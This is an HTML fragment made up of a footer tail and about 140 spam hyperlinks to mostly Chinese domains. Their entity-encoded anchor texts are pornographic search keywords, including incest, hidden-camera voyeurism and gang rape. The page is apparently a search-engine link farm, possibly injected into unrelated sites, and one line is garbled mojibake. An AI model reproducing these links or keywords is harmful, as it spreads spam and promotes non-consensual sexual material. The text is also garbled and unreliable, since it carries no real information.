<a href="http://www.jsgzzs.com/">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E0;&#x7C;&#x6027;&#x60C5;&#x89C6;&#x9891;&#x7C;&#x6027;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7C;&#x6027;&#x8272;&#x61;&#x76;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x6027;&#x8272;&#x61;&#x76;&#x8272;&#x7C;&#x6027;&#x8272;&#x41;&#x56;&#x7F51;&#x7AD9;&#x7C;&#x6027;&#x8272;&#x5BFC;&#x822A;&#x7C;&#x6027;&#x8272;&#x871C;&#x6843;&#x7C;&#x6027;&#x8272;&#x6B27;&#x7F8E;&#x7C;&#x6027;&#x8272;&#x8272;&#x7F51;</a>
<a href="http://www.aimadance.com/">&#x4E94;&#x6708;&#x5929;&#x7231;&#x7231;&#x7F51;&#x7C;&#x4E94;&#x6708;&#x5929;&#x64CD;&#x64CD;&#x5427;&#x7C;&#x4E94;&#x6708;&#x5929;&#x6210;&#x4EBA;&#x793E;&#x533A;&#x7C;&#x4E94;&#x6708;&#x5929;&#x5BFC;&#x822A;&#x7F51;&#x7C;&#x4E94;&#x6708;&#x5929;&#x7535;&#x5F71;&#x7F51;&#x7C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x89C6;&#x9891;&#x7C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x7C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x7F51;&#x7C;&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x793E;&#x7C;&#x4E94;&#x6708;&#x5929;&#x5E72;&#x5A77;&#x5A77;&#x7C;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.ychsz.com/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x7CBE;&#x54C1;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x6709;&#x7801;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x97E9;&#x4E5D;&#x4E5D;&#x591C;&#x591C;&#x7C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x533A;</a>
<a href="http://www.iuiut.com/">&#x7396;&#x8349;&#x4F26;&#x7406;&#x5F71;&#x9662;&#x7C;&#x7396;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7C;&#x7396;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7C;&#x7396;&#x8349;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7C;&#x7396;&#x8349;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7C;&#x7396;&#x7396;&#x61;&#x76;&#x5728;&#x7EBF;&#x7C;&#x7396;&#x7396;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x7396;&#x7396;&#x7231;&#x8D44;&#x6E90;&#x7F51;&#x7C;&#x7396;&#x7396;&#x7231;&#x8D44;&#x6E90;&#x7AD9;&#x7C;&#x7396;&#x7396;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7C;&#x7396;&#x7396;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x7396;&#x7396;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.craypas-sh.com/">&#x5A77;&#x5A77;&#x31;&#x30;&#x32;&#x34;&#x7C;&#x5A77;&#x5A77;&#x39;&#x31;&#x719F;&#x5973;&#x7C;&#x5A77;&#x5A77;&#x39;&#x37;&#x4E01;&#x9999;&#x7C;&#x5A77;&#x5A77;&#x39;&#x39;&#x719F;&#x5973;&#x7C;&#x5A77;&#x5A77;&#x61;&#x76;&#x5728;&#x7EBF;&#x7C;&#x5A77;&#x5A77;&#x808F;&#x5C44;&#x5F71;&#x9662;&#x808F;&#x5C44;&#x7C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x57FA;&#x5730;&#x7C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x6587;&#x5B66;&#x7C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7C;&#x5A77;&#x5A77;&#x6625;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.glhgz.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>
<a href="http://www.lnpjsc.com/">&#x5929;&#x5802;&#x7F51;&#x77;&#x77;&#x77;&#x7C;&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;&#x7C;&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x79CD;&#x5B50;&#x7C;&#x5929;&#x5802;&#x7F51;&#x7AD9;&#x7C;&#x5929;&#x5802;&#x7F51;&#x6700;&#x65B0;&#x7248;&#x7C;&#x5929;&#x5802;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7C;&#x5929;&#x5802;&#x5F71;&#x9662;&#x7C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x77;&#x77;&#x77;</a>
<a href="http://www.lyplzg.com/">&#x9EC4;&#x8272;&#x7684;&#x77ED;&#x89C6;&#x9891;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x5185;&#x7F51;&#x7AD9;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7396;&#x7396;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x94FE;&#x63A5;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5165;&#x53E3;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x9996;&#x9875;&#x7C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x9EC4;&#x8272;&#x4E8C;&#x7EA7;&#x89C6;&#x9891;&#x7C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;&#x5740;</a>
<a href="http://www.sdjyjc.com/">&#x8272;&#x8272;&#x603B;&#x5408;&#x7C;&#x8272;&#x6DA9;&#x56;&#x61;&#x7C;&#x8272;&#x6DA9;&#x4E45;&#x4E45;&#x7C;&#x8272;&#x6DA9;&#x6DA9;&#x7F51;&#x7C;&#x8272;&#x6DA9;&#x7F51;&#x7AD9;&#x7C;&#x8272;&#x6DA9;&#x4E9A;&#x6D32;&#x7C;&#x8272;&#x5C04;&#x5F71;&#x9662;&#x7C;&#x8272;&#x723D;&#x5F71;&#x9662;&#x7C;&#x8272;&#x56DB;&#x5F71;&#x9662;&#x7C;&#x8272;&#x5A77;&#x39;&#x31;</a>
<a href="http://www.zgzssj.com/">&#x591C;&#x591C;&#x5B97;&#x5408;&#x7C;&#x4E00;&#x672C;&#x9053;&#x5927;&#x9999;&#x8549;&#x5148;&#x950B;&#x7C;&#x4E00;&#x672C;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x7C;&#x4E00;&#x672C;&#x9053;&#x8272;&#x7C;&#x4E00;&#x672C;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x61;&#x76;&#x7C;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7C;&#x4E00;&#x672C;&#x4F0A;&#x4EBA;&#x7C;&#x4E00;&#x9053;&#x672C;&#x61;&#x76;</a>
<a href="http://www.xwnyw.com/">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x7C;&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7C;&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x5267;&#x573A;&#x7C;&#x8001;&#x53F8;&#x673A;&#x591C;&#x591C;&#x64CD;&#x7C;&#x8001;&#x53F8;&#x673A;&#x5B97;&#x5408;&#x7F51;&#x7C;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x8272;&#x7C;&#x8001;&#x738B;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x8001;&#x738B;&#x798F;&#x5229;&#x5F71;&#x9662;&#x7C;&#x53E6;&#x7C7B;&#x61;&#x76;&#x6210;&#x4EBA;&#x7C;&#x53E6;&#x7C7B;&#x41;&#x56;&#x514D;&#x8D39;&#x770B;&#x7C;&#x53E6;&#x7C7B;&#x41;&#x56;&#x9996;&#x9875;&#x7C;&#x53E6;&#x7C7B;&#x61;&#x76;&#x5F71;&#x97F3;</a>
</div>
</div>

</footer>

��վ֩���ģ�壺
<a href="http://www.9i2z1p.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hngyxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://www.e792.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>|
<a href="http://www.v83.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;3</a>|
<a href="http://www.yingjiayule46.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x7EA7;</a>|
<a href="http://www.bmclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x798F;&#x5229;</a>|
<a href="http://www.cooga.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.wapbh.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x4EBA;&#x4F53;</a>|
<a href="http://www.changkao.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.360cxrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.pvcdyjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ciscohn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bjstjc.cn" target="_blank">91&#x6DEB;&#x6D6E;</a>|
<a href="http://www.mtklw.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.jikeqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E03;&#x533A;</a>|
<a href="http://www.cougei.cn" target="_blank">&#x4E09;&#x7EA7;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.rljgb.cn" target="_blank">&#x4E09;&#x7EA7;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.jhyingyufudao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.hldxj.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.mollify.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lljxsb.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.socho.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;r</a>|
<a href="http://www.robojean.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jialunpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;bt</a>|
<a href="http://www.jmgrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pkhkl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kysdaz.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>|
<a href="http://www.yfzxxx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5BB6;&#x5EAD;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.williampatryluk.cn" target="_blank">&#x5F71;&#x9662;&#x798F;&#x5229;&#x5165;&#x53E3;</a>|
<a href="http://www.ftsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;</a>|
<a href="http://www.91caiyilin.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x68DA;&#x793E;&#x533A;</a>|
<a href="http://www.xbt3p7.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x9992;&#x5934;&#x903C;</a>|
<a href="http://www.wnaaa.cn" target="_blank">&#x65E0;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.fuhuacar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x8001;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://www.ukj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5F71;&#x89C6;</a>|
<a href="http://www.qiando.cn" target="_blank">&#x9752;&#x4E45;&#x8349;&#x56FD;</a>|
<a href="http://www.ntql.com.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://www.zhouzun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>|
<a href="http://www.hzbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://www.tongxie6888.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://www.mmicu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.sqbjfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;8&#x9875;</a>|
<a href="http://www.ukfj.cn" target="_blank">&#x9752;&#x8349;&#x4E45;&#x64CD;</a>|
<a href="http://www.aqyntx.cn" target="_blank">&#x6B27;&#x7F8E;xxxxw</a>|
<a href="http://www.easydaily.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.sapnininkas.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://www.leicaili.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gf09.cn" target="_blank">&#x6210;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.xmhjdmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szis.org.cn" target="_blank">&#x65B0;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.fitfuel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.hanson.org.cn" target="_blank">&#x6DF1;&#x591C;&#x7F51;&#x5740;&#x5973;&#x540C;</a>|
<a href="http://www.meituzi.cn" target="_blank">91&#x9EC4;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.jbqxf.cn" target="_blank">&#x56FD;&#x5185;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.xaaepki.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.basicway.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.qots.cn" target="_blank">&#x5348;&#x591C;&#x7F9E;&#x7F9E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.lyzh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;8&#x9875;</a>|
<a href="http://www.gdtaobao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x723D;&#x723D;&#x770B;&#x7247;</a>|
<a href="http://www.yqsn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.hv1usr.cn" target="_blank">&#x591A;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.pnneonv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.biewenwo.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;</a>|
<a href="http://www.52sun.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.dlmingyuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>|
<a href="http://www.11d25y.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.67pp.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.11g73f.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.0359baidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.cjlv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.wiaudjd.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.mbjdpnjpi.com.cn" target="_blank">&#x871C;&#x6843;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.0mwfdqf.cn" target="_blank">&#x6BDB;&#x7247;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://www.cqssff.cn" target="_blank">&#x64CD;&#x5C44;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.programme.net.cn" target="_blank">91&#x6FC0;&#x60C5;&#x871C;&#x6843;</a>|
<a href="http://www.jialunpump.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x8349;&#x871C;&#x6843;</a>|
<a href="http://www.gjvvjcc.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.shmlbgjj.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.dqlsw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>|
<a href="http://www.metalliclifting.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.pmcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://www.qyren.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x8272;</a>|
<a href="http://www.1745k.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://www.myfoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.gradjop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.lvgelvxingshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.mttmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x6027;&#x5B55;&#x5987;</a>|
<a href="http://www.anjixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x5E74;</a>|
<a href="http://www.hogi83d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C0F;&#x7247;</a>|
<a href="http://www.shengdy.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E71;&#x4F26;&#x6709;&#x7801;</a>|
<a href="http://www.liaoyuan8.cn" target="_blank">91&#x5E72;&#x5C44;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://www.17kasw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>|
<a href="http://www.linjianwei1077.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x89C6;&#x9891;</a>|
<a href="http://www.vdess.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.zbnt.cn" target="_blank">&#x5728;&#x7EBF;A&#x7247;&#x7F51;</a>|
<a href="http://www.leid.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://www.hongta520.cn" target="_blank">&#x6027;&#x7231;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.theoraclebroadbeach.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55E8;&#x7247;</a>|
<a href="http://www.souyunet.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://www.bklhw.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E09;&#x533A;</a>|
<a href="http://www.0773love.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>|
<a href="http://www.accorjobs.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x7231;</a>|
<a href="http://www.dailino3.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.alqmz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fgscgt.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://www.f84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C2;</a>|
<a href="http://www.230vod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://www.zlmkw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x770B;&#x7247;</a>|
<a href="http://www.martincollins.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://www.netiger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hondahandsfree.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6843;&#x8272;</a>|
<a href="http://www.jxelib.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.vilkgood.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.3ksh.cn" target="_blank">&#x64CD;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.ldvu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;</a>|
<a href="http://www.szzxsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C9B;&#x56FD;</a>|
<a href="http://www.xrdpw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://www.pysyfz.cn" target="_blank">&#x8D85;&#x78B0;&#x5356;&#x5927;&#x903C;</a>|
<a href="http://www.lxstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.zycancer.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.zhenai99.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kofrey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ss119.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.xyxyt.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wdsvl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;3&#x533A;</a>|
<a href="http://www.lfjnzevd.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.lengdang.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
